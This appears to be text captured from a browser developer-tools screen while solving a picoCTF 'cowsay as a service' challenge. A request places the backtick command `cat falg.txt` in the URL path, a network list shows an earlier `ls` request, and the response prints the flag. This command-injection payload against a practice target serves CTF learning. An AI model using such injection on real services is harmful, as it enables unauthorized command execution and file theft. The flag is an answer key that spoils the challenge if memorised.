 New Request
Search
Blocking
GET
https://caas.mars.picoctf.net/cowsay/`cat falg.txt`
URL Parameters
name value
Headers
Host caas.mars.picoctf.net
Accept-Encoding gzip, deflate, br, zstd
Connection keep-alive
Upgrade-Insecure... 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site none
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=...
Accept-Language en-US,en;q=0.5
If-None-Match W/"132-L68W5ptbNE2ZAego7u3GZSydPF0"
Priority u=0, i
name value
Body
payload
St... M Do... Fi In Ty Tra
404 GE ... fav Fav htr cac 15
200 GE ... `ca Ne pla 497 29
304 GE ... `ls do pla cac 30
Headers Cookies Request Response Timings Stack Trace Security
Response Payload
1  _________________________________________
2 / picoCTF{moooooooooooooooooooooooooooooo \
3 \ oooooooooooooooooooooooooooooo0o}       /
4  -----------------------------------------
5         \   ^__^
6          \  (oo)\_______
7             (__)\       )\/\
8                 ||----w |
9                 ||     ||
10